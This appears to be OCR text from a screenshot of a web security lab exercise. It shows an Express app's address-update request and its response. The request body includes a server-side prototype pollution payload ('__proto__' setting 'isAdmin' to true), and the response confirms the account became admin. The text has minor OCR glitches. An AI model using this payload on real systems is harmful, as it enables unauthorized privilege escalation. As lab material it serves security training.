 {
"address_line_1":"Wiener HQ jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"KZ3g6E6QIsKAAL0njAll7cU5S4Zf5cRk",
"__proto__":{
"isAdmin":true
}
}
Search
esponse
Pretty Raw Hex Render
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"e4-K1WEJ7sc/BBoGWQIz3yiBo6e3U4"
Date: Sun, 10 Dec 2023 23:32:25 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 228
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"                   ":10
}